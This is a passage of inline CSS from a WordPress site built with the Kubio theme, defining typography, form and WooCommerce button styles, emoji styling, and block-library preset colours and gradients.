h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.125em;line-height:1.55;text-transform:none;color:#000000;}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:0.8em;line-height:1.6;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-5-variant-5),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.25em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-3),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .h-navigation_sticky .style-kb2ykdtS4ti-text{color:#ffffff;}#kubio .h-navigation_sticky .style-rdnI2D5uwqR-text{color:#ffffff;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .h-navigation_sticky .style-kb2ykdtS4ti-text{color:#ffffff;}#kubio .h-navigation_sticky .style-rdnI2D5uwqR-text{color:#ffffff;}#kubio .style-G1u063zZFsuk-outer{padding-top:30px;padding-bottom:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-15-container{width:100%;}#kubio .style-local-20-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-32-container{width:100%;}#kubio .style-local-34-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:3em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.ibctoday.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 